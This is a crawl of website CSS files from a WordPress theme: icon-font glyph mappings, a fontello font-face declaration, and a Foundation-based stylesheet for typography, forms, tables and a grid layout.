.moon-arrow-bottom:before {
	content: "\e3ee";
}
.moon-arrow-left9:before {
	content: "\e3ef";
}
.moon-arrow-up-left6:before {
	content: "\e3f0";
}
.moon-arrow-up9:before {
	content: "\e3f1";
}
.moon-arrow-up-right6:before {
	content: "\e3f2";
}
.moon-arrow-right11:before {
	content: "\e3f3";
}
.moon-arrow-down-right6:before {
	content: "\e3f4";
}
.moon-arrow-down9:before {
	content: "\e3f5";
}
.moon-arrow-down-left6:before {
	content: "\e3f6";
}
.moon-arrow-left10:before {
	content: "\e3f7";
}
.moon-arrow-up-left7:before {
	content: "\e3f8";
}
.moon-arrow-up10:before {
	content: "\e3f9";
}
.moon-arrow-up-right7:before {
	content: "\e3fa";
}
.moon-arrow-right12:before {
	content: "\e3fb";
}
.moon-arrow-down-right7:before {
	content: "\e3fc";
}
.moon-arrow-down10:before {
	content: "\e3fd";
}
.moon-arrow-down-left7:before {
	content: "\e3fe";
}
.moon-arrow-left11:before {
	content: "\e3ff";
}
.moon-arrow-up11:before {
	content: "\e400";
}
.moon-arrow-right13:before {
	content: "\e401";
}
.moon-arrow-down11:before {
	content: "\e402";
}
.moon-arrow-left12:before {
	content: "\e403";
}
.moon-arrow-up12:before {
	content: "\e404";
}
.moon-arrow-right14:before {
	content: "\e405";
}
.moon-arrow-down12:before {
	content: "\e406";
}
.moon-arrow-left13:before {
	content: "\e407";
}
.moon-arrow-up13:before {
	content: "\e408";
}
.moon-arrow-right15:before {
	content: "\e409";
}
.moon-arrow-down13:before {
	content: "\e40a";
}
.moon-arrow-left14:before {
	content: "\e40b";
}
.moon-arrow-up14:before {
	content: "\e40c";
}
.moon-arrow-right16:before {
	content: "\e40d";
}
.moon-arrow-down14:before {
	content: "\e40e";
}
.moon-arrow-left15:before {
	content: "\e40f";
}
.moon-arrow-up15:before {
	content: "\e410";
}
.moon-arrow-right17:before {
	content: "\e411";
}
.moon-arrow-down15:before {
	content: "\e412";
}
.moon-arrow-left16:before {
	content: "\e413";
}
.moon-arrow-up16:before {
	content: "\e414";
}
.moon-arrow-right18:before {
	content: "\e415";
}
.moon-arrow-down16:before {
	content: "\e416";
}
.moon-arrow-left17:before {
	content: "\e417";
}
.moon-menu10:before {
	content: "\e418";
}
.moon-menu11:before {
	content: "\e419";
}
.moon-menu-close:before {
	content: "\e41a";
}
.moon-menu-close2:before {
	content: "\e41b";
}
.moon-enter4:before {
	content: "\e41c";
}
.moon-enter5:before {
	content: "\e41d";
}
.moon-esc:before {
	content: "\e41e";
}
.moon-backspace:before {
	content: "\e41f";
}
.moon-backspace2:before {
	content: "\e420";
}
.moon-backspace3:before {
	content: "\e421";
}
.moon-tab:before {
	content: "\e422";
}
.moon-transmission:before {
	content: "\e423";
}
.moon-transmission2:before {
	content: "\e424";
}
.moon-sort:before {
	content: "\e425";
}
.moon-sort2:before {
	content: "\e426";
}
.moon-key-keyboard:before {
	content: "\e427";
}
.moon-key-A:before {
	content: "\e428";
}
.moon-key-up:before {
	content: "\e429";
}
.moon-key-right:before {
	content: "\e42a";
}
.moon-key-down:before {
	content: "\e42b";
}
.moon-key-left:before {
	content: "\e42c";
}
.moon-command:before {
	content: "\e42d";
}
.moon-checkbox-checked:before {
	content: "\e42e";
}
.moon-checkbox-unchecked:before {
	content: "\e42f";
}
.moon-square:before {
	content: "\e430";
}
.moon-checkbox-partial:before {
	content: "\e431";
}
.moon-checkbox:before {
	content: "\e432";
}
.moon-checkbox-unchecked2:before {
	content: "\e433";
}
.moon-checkbox-partial2:before {
	content: "\e434";
}
.moon-checkbox-checked2:before {
	content: "\e435";
}
.moon-checkbox-unchecked3:before {
	content: "\e436";
}
.moon-checkbox-partial3:before {
	content: "\e437";
}
.moon-radio-checked:before {
	content: "\e438";
}
.moon-radio-unchecked:before {
	content: "\e439";
}
.moon-circle:before {
	content: "\e43a";
}
.moon-circle2:before {
	content: "\e43b";
}
.moon-crop:before {
	content: "\e43c";
}
.moon-crop2:before {
	content: "\e43d";
}
.moon-vector:before {
	content: "\e43e";
}
.moon-rulers:before {
	content: "\e43f";
}
.moon-scissors:before {
	content: "\e440";
}
.moon-scissors2:before {
	content: "\e441";
}
.moon-scissors3:before {
	content: "\e442";
}
.moon-filter:before {
	content: "\e443";
}
.moon-filter2:before {
	content: "\e444";
}
.moon-filter3:before {
	content: "\e445";
}
.moon-filter4:before {
	content: "\e446";
}
.moon-font:before {
	content: "\e447";
}
.moon-font-size:before {
	content: "\e448";
}
.moon-type:before {
	content: "\e449";
}
.moon-text-height:before {
	content: "\e44a";
}
.moon-text-width:before {
	content: "\e44b";
}
.moon-height:before {
	content: "\e44c";
}
.moon-width:before {
	content: "\e44d";
}
.moon-bold:before {
	content: "\e44e";
}
.moon-underline:before {
	content: "\e44f";
}
.moon-italic:before {
	content: "\e450";
}
.moon-strikethrough:before {
	content: "\e451";
}
.moon-strikethrough2:before {
	content: "\e452";
}
.moon-font-size2:before {
	content: "\e453";
}
.moon-bold2:before {
	content: "\e454";
}
.moon-underline2:before {
	content: "\e455";
}
.moon-italic2:before {
	content: "\e456";
}
.moon-strikethrough3:before {
	content: "\e457";
}
.moon-omega:before {
	content: "\e458";
}
.moon-sigma:before {
	content: "\e459";
}
.moon-nbsp:before {
	content: "\e45a";
}
.moon-page-break:before {
	content: "\e45b";
}
.moon-page-break2:before {
	content: "\e45c";
}
.moon-superscript:before {
	content: "\e45d";
}
.moon-subscript:before {
	content: "\e45e";
}
.moon-superscript2:before {
	content: "\e45f";
}
.moon-subscript2:before {
	content: "\e460";
}
.moon-text-color:before {
	content: "\e461";
}
.moon-highlight:before {
	content: "\e462";
}
.moon-pagebreak:before {
	content: "\e463";
}
.moon-clear-formatting:before {
	content: "\e464";
}
.moon-table:before {
	content: "\e465";
}
.moon-table2:before {
	content: "\e466";
}
.moon-insert-template:before {
	content: "\e467";
}
.moon-pilcrow:before {
	content: "\e468";
}
.moon-lefttoright:before {
	content: "\e469";
}
.moon-righttoleft:before {
	content: "\e46a";
}
.moon-paragraph-left:before {
	content: "\e46b";
}
.moon-paragraph-center:before {
	content: "\e46c";
}
.moon-paragraph-right:before {
	content: "\e46d";
}
.moon-paragraph-justify:before {
	content: "\e46e";
}
.moon-paragraph-left2:before {
	content: "\e46f";
}
.moon-paragraph-center2:before {
	content: "\e470";
}
.moon-paragraph-right2:before {
	content: "\e471";
}
.moon-paragraph-justify2:before {
	content: "\e472";
}
.moon-indent-increase:before {
	content: "\e473";
}
.moon-indent-decrease:before {
	content: "\e474";
}
.moon-paragraph-left3:before {
	content: "\e475";
}
.moon-paragraph-center3:before {
	content: "\e476";
}
.moon-paragraph-right3:before {
	content: "\e477";
}
.moon-paragraph-justify3:before {
	content: "\e478";
}
.moon-indent-increase2:before {
	content: "\e479";
}
.moon-indent-decrease2:before {
	content: "\e47a";
}
.moon-share:before {
	content: "\e47b";
}
.moon-newtab:before {
	content: "\e47c";
}
.moon-newtab2:before {
	content: "\e47d";
}
.moon-popout:before {
	content: "\e47e";
}
.moon-embed:before {
	content: "\e47f";
}
.moon-code:before {
	content: "\e480";
}
.moon-console:before {
	content: "\e481";
}
.moon-sevensegment0:before {
	content: "\e482";
}
.moon-sevensegment1:before {
	content: "\e483";
}
.moon-sevensegment2:before {
	content: "\e484";
}
.moon-sevensegment3:before {
	content: "\e485";
}
.moon-sevensegment4:before {
	content: "\e486";
}
.moon-sevensegment5:before {
	content: "\e487";
}
.moon-sevensegment6:before {
	content: "\e488";
}
.moon-sevensegment7:before {
	content: "\e489";
}
.moon-sevensegment8:before {
	content: "\e48a";
}
.moon-sevensegment9:before {
	content: "\e48b";
}
.moon-share2:before {
	content: "\e48c";
}
.moon-share3:before {
	content: "\e48d";
}
.moon-mail:before {
	content: "\e48e";
}
.moon-mail2:before {
	content: "\e48f";
}
.moon-mail3:before {
	content: "\e490";
}
.moon-mail4:before {
	content: "\e491";
}
.moon-google:before {
	content: "\e492";
}
.moon-googleplus:before {
	content: "\e493";
}
.moon-googleplus2:before {
	content: "\e494";
}
.moon-googleplus3:before {
	content: "\e495";
}
.moon-googleplus4:before {
	content: "\e496";
}
.moon-google-drive:before {
	content: "\e497";
}
.moon-facebook:before {
	content: "\e498";
}
.moon-facebook2:before {
	content: "\e499";
}
.moon-facebook3:before {
	content: "\e49a";
}
.moon-facebook4:before {
	content: "\e49b";
}
.moon-instagram:before {
	content: "\e49c";
}
.moon-twitter:before {
	content: "\e49d";
}
.moon-twitter2:before {
	content: "\e49e";
}
.moon-twitter3:before {
	content: "\e49f";
}
.moon-feed2:before {
	content: "\e4a0";
}
.moon-feed3:before {
	content: "\e4a1";
}
.moon-feed4:before {
	content: "\e4a2";
}
.moon-youtube:before {
	content: "\e4a3";
}
.moon-youtube2:before {
	content: "\e4a4";
}
.moon-vimeo:before {
	content: "\e4a5";
}
.moon-vimeo2:before {
	content: "\e4a6";
}
.moon-vimeo3:before {
	content: "\e4a7";
}
.moon-lanyrd:before {
	content: "\e4a8";
}
.moon-flickr:before {
	content: "\e4a9";
}
.moon-flickr2:before {
	content: "\e4aa";
}
.moon-flickr3:before {
	content: "\e4ab";
}
.moon-flickr4:before {
	content: "\e4ac";
}
.moon-picassa:before {
	content: "\e4ad";
}
.moon-picassa2:before {
	content: "\e4ae";
}
.moon-dribbble:before {
	content: "\e4af";
}
.moon-dribbble2:before {
	content: "\e4b0";
}
.moon-dribbble3:before {
	content: "\e4b1";
}
.moon-forrst:before {
	content: "\e4b2";
}
.moon-forrst2:before {
	content: "\e4b3";
}
.moon-deviantart:before {
	content: "\e4b4";
}
.moon-deviantart2:before {
	content: "\e4b5";
}
.moon-steam:before {
	content: "\e4b6";
}
.moon-steam2:before {
	content: "\e4b7";
}
.moon-github:before {
	content: "\e4b8";
}
.moon-github2:before {
	content: "\e4b9";
}
.moon-github3:before {
	content: "\e4ba";
}
.moon-github4:before {
	content: "\e4bb";
}
.moon-github5:before {
	content: "\e4bc";
}
.moon-wordpress:before {
	content: "\e4bd";
}
.moon-wordpress2:before {
	content: "\e4be";
}
.moon-joomla:before {
	content: "\e4bf";
}
.moon-blogger:before {
	content: "\e4c0";
}
.moon-blogger2:before {
	content: "\e4c1";
}
.moon-tumblr:before {
	content: "\e4c2";
}
.moon-tumblr2:before {
	content: "\e4c3";
}
.moon-yahoo:before {
	content: "\e4c4";
}
.moon-tux:before {
	content: "\e4c5";
}
.moon-apple:before {
	content: "\e4c6";
}
.moon-finder:before {
	content: "\e4c7";
}
.moon-android:before {
	content: "\e4c8";
}
.moon-windows:before {
	content: "\e4c9";
}
.moon-windows8:before {
	content: "\e4ca";
}
.moon-soundcloud:before {
	content: "\e4cb";
}
.moon-soundcloud2:before {
	content: "\e4cc";
}
.moon-skype:before {
	content: "\e4cd";
}
.moon-reddit:before {
	content: "\e4ce";
}
.moon-linkedin:before {
	content: "\e4cf";
}
.moon-lastfm:before {
	content: "\e4d0";
}
.moon-lastfm2:before {
	content: "\e4d1";
}
.moon-delicious:before {
	content: "\e4d2";
}
.moon-stumbleupon:before {
	content: "\e4d3";
}
.moon-stumbleupon2:before {
	content: "\e4d4";
}
.moon-stackoverflow:before {
	content: "\e4d5";
}
.moon-pinterest:before {
	content: "\e4d6";
}
.moon-pinterest2:before {
	content: "\e4d7";
}
.moon-xing:before {
	content: "\e4d8";
}
.moon-xing2:before {
	content: "\e4d9";
}
.moon-flattr:before {
	content: "\e4da";
}
.moon-foursquare:before {
	content: "\e4db";
}
.moon-foursquare2:before {
	content: "\e4dc";
}
.moon-paypal:before {
	content: "\e4dd";
}
.moon-paypal2:before {
	content: "\e4de";
}
.moon-paypal3:before {
	content: "\e4df";
}
.moon-yelp:before {
	content: "\e4e0";
}
.moon-libreoffice:before {
	content: "\e4e1";
}
.moon-file-pdf:before {
	content: "\e4e2";
}
.moon-file-openoffice:before {
	content: "\e4e3";
}
.moon-file-word:before {
	content: "\e4e4";
}
.moon-file-excel:before {
	content: "\e4e5";
}
.moon-file-zip:before {
	content: "\e4e6";
}
.moon-file-powerpoint:before {
	content: "\e4e7";
}
.moon-file-xml:before {
	content: "\e4e8";
}
.moon-file-css:before {
	content: "\e4e9";
}
.moon-html5:before {
	content: "\e4ea";
}
.moon-html52:before {
	content: "\e4eb";
}
.moon-css3:before {
	content: "\e4ec";
}
.moon-chrome:before {
	content: "\e4ed";
}
.moon-firefox:before {
	content: "\e4ee";
}
.moon-IE:before {
	content: "\e4ef";
}
.moon-opera:before {
	content: "\e4f0";
}
.moon-safari:before {
	content: "\e4f1";
}
.moon-IcoMoon:before {
	content: "\e4f2";
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=4.7.5
body_size: 340
content:
@font-face {
	font-family: 'fontello';
	src:url('fontello.eot');
	src:url('fontello.eot?#iefix') format('embedded-opentype'),
	url('fontello.woff') format('woff'),
	url('fontello.ttf') format('truetype'),
	url('fontello.svg#fontello') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="linecon-"], [class*=" linecon-"] {
	font-family: 'fontello';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
	src:url('fontello.svg#fontello') format('svg');
  }
}

.linecon-heart:before {
	content: "\e600";
}
.linecon-cloud:before {
	content: "\e601";
}
.linecon-star:before {
	content: "\e602";
}
.linecon-tv:before {
	content: "\e603";
}
.linecon-sound:before {
	content: "\e604";
}
.linecon-video:before {
	content: "\e605";
}
.linecon-trash:before {
	content: "\e606";
}
.linecon-user:before {
	content: "\e607";
}
.linecon-key:before {
	content: "\e608";
}
.linecon-search:before {
	content: "\e609";
}
.linecon-settings:before {
	content: "\e60a";
}
.linecon-camera:before {
	content: "\e60b";
}
.linecon-tag:before {
	content: "\e60c";
}
.linecon-lock:before {
	content: "\e60d";
}
.linecon-bulb:before {
	content: "\e60e";
}
.linecon-pen:before {
	content: "\e60f";
}
.linecon-diamond:before {
	content: "\e610";
}
.linecon-display:before {
	content: "\e611";
}
.linecon-location:before {
	content: "\e612";
}
.linecon-eye:before {
	content: "\e613";
}
.linecon-bubble:before {
	content: "\e614";
}
.linecon-stack:before {
	content: "\e615";
}
.linecon-cup:before {
	content: "\e616";
}
.linecon-phone:before {
	content: "\e617";
}
.linecon-news:before {
	content: "\e618";
}
.linecon-mail:before {
	content: "\e619";
}
.linecon-like:before {
	content: "\e61a";
}
.linecon-photo:before {
	content: "\e61b";
}
.linecon-note:before {
	content: "\e61c";
}
.linecon-clock:before {
	content: "\e61d";
}
.linecon-paperplane:before {
	content: "\e61e";
}
.linecon-params:before {
	content: "\e61f";
}
.linecon-banknote:before {
	content: "\e620";
}
.linecon-data:before {
	content: "\e621";
}
.linecon-music:before {
	content: "\e622";
}
.linecon-megaphone:before {
	content: "\e623";
}
.linecon-study:before {
	content: "\e624";
}
.linecon-lab:before {
	content: "\e625";
}
.linecon-food:before {
	content: "\e626";
}
.linecon-t-shirt:before {
	content: "\e627";
}
.linecon-fire:before {
	content: "\e628";
}
.linecon-clip:before {
	content: "\e629";
}
.linecon-shop:before {
	content: "\e62a";
}
.linecon-calendar:before {
	content: "\e62b";
}
.linecon-wallet:before {
	content: "\e62c";
}
.linecon-vynil:before {
	content: "\e62d";
}
.linecon-truck:before {
	content: "\e62e";
}
.linecon-world:before {
	content: "\e62f";
}
.linecon-globe:before {
	content: "\e62f";
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/foundation.css
body_size: 7104
content:
/* Requires: normalize.css */
/* Global Reset & Standards ---------------------- */
*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

html { font-size: 62.5%; }

body { background: white; font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; font-size: 14px; line-height: 1; color: #4f5559; position: relative; -webkit-font-smoothing: antialiased; }

div, p {
    line-height: 1.3;
}

dfn {
    text-decoration: none;
    font-style: normal;
    border-bottom: 1px dotted;
}

/* Links ---------------------- */
a img { border: none; }

a { color: #36bae2; text-decoration: none; line-height: inherit; }

a:hover { color: #ff6565; }

a:focus { color: #ff6565; }

p a, p a:visited { line-height: inherit; }


/* Misc ---------------------- */
.left { float: left; }

.right { float: right; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.hide { display: none; }

.hide-override { display: none !important; }

.highlight { background: #ff6565; padding: 0 7px; color: #fff }

#googlemap img, object, embed { max-width: none; }

#map_canvas embed { max-width: none; }

#map_canvas img { max-width: none; }

#map_canvas object { max-width: none; }

/* Reset for strange margins by default on <figure> elements */
figure { margin: 0; }

/* Base Type Styles Using Modular Scale ---------------------- */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; font-size: 14px; direction: ltr; }

p { font-family: inherit; font-weight: inherit; font-size: inherit; line-height: 1.6; margin-bottom: .8em}
p.lead { font-size: 17.5px; line-height: 1.6; margin-bottom: 17px; }

p.cl {    margin: 0; }

h1, h2, h3, h4, h5, h6 { font-family: "Source Sans Pro", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: normal; font-style: normal; line-height: 1.1; margin-bottom: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 70%; line-height: 0; }

h1 { font-size: 24px; }

h2 { font-size: 1.42em; font-weight: 600; color: #212121 }

h3 { font-size: 18px; color: #2b2b2b; }

h4 { font-size: 18px; margin-bottom: 8px}

h5 { font-size: 17px; font-weight: bold;  margin: 0 0 1.2em 0}

h6 { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 300; text-transform: uppercase; color: #636363; }

.module h6 {
    color: inherit;
}

.block-title {
    font-size: 18px; color: #2b2b2b; font-weight: 600;
}
/*
.subtitle {
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 12px; color: #7a7f80; font-weight: 300; text-transform: uppercase;
}
*/
.box-name {
    color: #484c4d;
    font-size: 16px;
    font-weight: 900;
}
.box-name a, .box-name a:hover {
    color: inherit;
}

.dopinfo a {
    color: inherit;
}
.dopinfo {
    opacity: .8;
    text-transform: uppercase;
    font-size: 12px;
}

.dopinfo a:hover, .entry-meta .author a {
    opacity: 1;
}

.entry-meta.dopinfo {
    text-transform: uppercase;
    font-size: 12px;
    padding-top: 3px;
}


h1.page-title {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    font-weight: 400;
}


h2.text-box {
    margin: 0 0 5px 0 ;
    padding-top: 15px;
}


h3 {
    margin: 0;
    font-weight: 600;
}

h4, .quoteCite .quote-author {
    margin-top: 0;
    font-weight: 600;
    font-size: 18px;
}

.quoteCite .quote-sub {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 12px;
    font-weight: 300;
    margin: 0;
    line-height: 1.3;
    text-transform: uppercase;
}


::-webkit-input-placeholder {
    font-style: normal;
    font-weight: 400;
}
:-moz-placeholder {
    font-style: normal;
    font-weight: 400;
}

hr {
    border: solid #f1f1f1;
    border-width: 1px 0 0;
    clear: both;
    margin: 10px 0 10px;
    height: 0;
}

address {
    font-style: normal;
}

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 70%; line-height: inherit; }

.normal {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
}

code, pre {
    color: #333;
    font: 11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;
    word-break: break-all;
    word-wrap: break-word;
}
code {
    background: none;
}

pre {
    margin: 15px 0;
    background-color: #f4f4f4;
    border: 1px solid #c7c7c7;
    display: block;
    line-height: 19px;
    overflow: visible;
    overflow-y: hidden;
    padding: 0 0 0 4px;
}

/* Tables ---------------------- */
table { background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; margin: 0 0 18px; border: 1px solid #ddd; }

table thead, table tfoot { background: #f5f5f5; }

table thead tr th, table tfoot tr th, table tbody tr td, table tr td, table tfoot tr td { display: table-cell; font-size: 14px; line-height: 18px; text-align: left; }

table thead tr th, table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }

table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }

table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

table tbody tr.even, table tbody tr.alt { background: #f9f9f9; }

table tbody tr:nth-child(even) { background: #f9f9f9; }

table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }
table {
    width: 100%;
}



/* -----------------------------------------
   Additional plugins styling
----------------------------------------- */
.entry-content-asset{
    position: relative !important;
    padding-bottom: 56.25% !important;
    padding-top: 30px !important;
    height: 0 !important;
    overflow: hidden !important;
}
.video-js {
    max-width: 100%;
}

.entry-content-asset iframe,
.entry-content-asset object,
.entry-content-asset embed {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

/* Lists ---------------------- */
ul, dl{ font-size: 14px; line-height: 1.6; margin-bottom: 17px; list-style-position: inside; list-style-image: url("../img/li-marker.gif");}
.widget .textwidget li { padding-left:38px; background: url("../img/li-marker.gif") 8px 12px no-repeat;}
ul li ul, ul li ol { margin-left: 20px; margin-bottom: 0; }
ol { margin-left: 20px; }
ol li ul, ol li ol { margin-left: 20px; margin-bottom: 0; }

/* Blockquotes ---------------------- */
blockquote, blockquote p { font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; line-height: 1.5; font-size: 17px; font-style: italic; font-weight: 300;}

blockquote {
    margin: 0;
    border: 0;
    padding: 25px 45px 18px 95px;
    background: #f8f8f8;
    list-style: none;
    position: relative;
    overflow: hidden;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left:24px;
    top: 55px;
    font: 116px/40px Tahoma;
    color: #36bae2;
}
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; border-bottom: 1px solid #dddddd; cursor: help; }

abbr { text-transform: none; }



/* -----------------------------------------
   Additional theme styles
----------------------------------------- */

.al-right {
    text-align: right;
}
.al-right .button, .al-right .icon {
    float: right;
    margin-left: 35px;
}
.al-left {
    text-align: left;
}
.al-left .button, .al-left .icon  {
    float: left;
    margin-right: 35px;
}
.al-center {
    text-align: center;
}
.al-center .button, .al-center .icon {
    float: none;
    margin: 0 auto 10px auto;
}
.cl {
    clear: both;
}
.ovh {
    overflow:hidden;
}

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }


/* Requires globals.css */
/* Standard Forms ---------------------- */

.row form .row { margin: 0 -6px; }
.row form .row .column, .row form .row .columns { padding: 0 6px; }
.row form .row.collapse { margin: 0; }
.row form .row.collapse .column, .row form .row.collapse .columns { padding: 0; }

label { display: inline-block; font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-size: 14px; cursor: pointer; font-weight: 300; margin-bottom: 3px; }
label.right { float: none; text-align: right; }
label.inline { line-height: 32px; margin: 0 0 12px 0; }

.prefix, .postfix { display: block; position: relative; z-index: 2; text-align: center; width: 100%; padding-top: 0; padding-bottom: 0; height: 32px; line-height: 31px; }

a.button.prefix, a.button.postfix { padding-left: 0; padding-right: 0; text-align: center; }

span.prefix, span.postfix { background: #f2f2f2; border: 1px solid #cccccc; }

.prefix { left: 2px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; overflow: hidden; }

.postfix { right: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { background-color: white; font-family: inherit; border: 1px solid #dfdfdf; color: inherit; display: block; font-size: 14px; margin: 0 0 13px 0; padding: 7px 7px 7px 15px; height: 34px; width: 100%;  }
input[type="text"].oversize, input[type="password"].oversize, input[type="date"].oversize, input[type="datetime"].oversize, input[type="email"].oversize, input[type="number"].oversize, input[type="search"].oversize, input[type="tel"].oversize, input[type="time"].oversize, input[type="url"].oversize, textarea.oversize { font-size: 17px; padding: 4px 6px; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus { background: #fafafa; border-color: #b3b3b3; }
input[type="text"][disabled], input[type="password"][disabled], input[type="date"][disabled], input[type="datetime"][disabled], input[type="email"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="time"][disabled], input[type="url"][disabled], textarea[disabled] { background-color: #ddd; }

textarea { height: auto; }

input:focus, textarea:focus { outline: none; }

select { width: 100%; }

/* Fieldsets */
fieldset { border: solid 1px #dddddd; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 12px; margin: 18px 0; }
fieldset legend { font-weight: bold; background: white; padding: 0 3px; margin: 0; margin-left: -3px; }

/* Errors */
.error input, input.error, .error textarea, textarea.error, .error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { border-color: #ff6565; background-color: rgba(255, 101, 101, 0.1); }

.error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { outline-color: #fffefe; }

.error label, label.error { color: #ff6565; }

.error small, small.error { display: block; padding: 6px 4px; margin-top: -13px; margin-bottom: 12px; background: #ff6565; color: #fff; font-size: 12px; font-weight: bold; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }

/* Correct FF custom dropdown height */
@-moz-document url-prefix() { form.custom div.custom.dropdown a.selector { height: 28px; } }

.lt-ie9 form.custom div.custom.dropdown a.selector { height: 28px; }

/* The Grid ---------------------- */
.row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; position: relative; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row.collapse .column, .row.collapse .columns { padding: 0; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .row.collapse { margin: 0; }

ul.row {
    list-style: none;
}

.custom-three {
    width: 13%;
}
.custom-ten {
    width: 87%;
    padding-right: 12% !important;
}

.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative; }
.column.centered, .columns.centered { float: none; margin: 0 auto; }

/*[class*="column"] + [class*="column"]:last-child { float: right; }*/

[class*="column"] + [class*="column"].end { float: left; }

.one, .row .one { width: 8.33333%; }

.two, .row .two { width: 16.66667%; }

.three, .row .three { width: 25%; }

.four, .row .four { width: 33.33333%; }

.five, .row .five { width: 41.66667%; }

.six, .row .six { width: 50%; }

.seven, .row .seven { width: 58.33333%; }

.eight, .row .eight { width: 66.66667%; }

.nine, .row .nine { width: 75%; }

.ten, .row .ten { width: 83.33333%; }

.eleven, .row .eleven { width: 91.66667%; }

.twelve, .row .twelve { width: 100%; }

.row .offset-by-one { margin-left: 8.33333%; }

.row .offset-by-two { margin-left: 16.66667%; }

.row .offset-by-three { margin-left: 25%; }

.row .offset-by-four { margin-left: 33.33333%; }

.row .offset-by-five { margin-left: 41.66667%; }

.row .offset-by-six { margin-left: 50%; }

.row .offset-by-seven { margin-left: 58.33333%; }

.row .offset-by-eight { margin-left: 66.66667%; }

.row .offset-by-nine { margin-left: 75%; }

.row .offset-by-ten { margin-left: 83.33333%; }

.push-two { left: 16.66667%; }

.pull-two { right: 16.66667%; }

.push-three { left: 25%; }

.pull-three { right: 25%; }

.push-four { left: 33.33333%; }

.pull-four { right: 33.33333%; }

.push-five { left: 41.66667%; }

.pull-five { right: 41.66667%; }

.push-six { left: 50%; }

.pull-six { right: 50%; }

.push-seven { left: 58.33333%; }

.pull-seven { right: 58.33333%; }

.push-eight { left: 66.66667%; }

.pull-eight { right: 66.66667%; }

.push-nine { left: 75%; }

.pull-nine { right: 75%; }

.push-ten { left: 83.33333%; }

.pull-ten { right: 83.33333%; }

img { height: auto; line-height: 1; font-size: 0 }

img, object, embed { max-width: 100%; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, .map_canvas img, .map-widget img, #map img { max-width: none!important; }

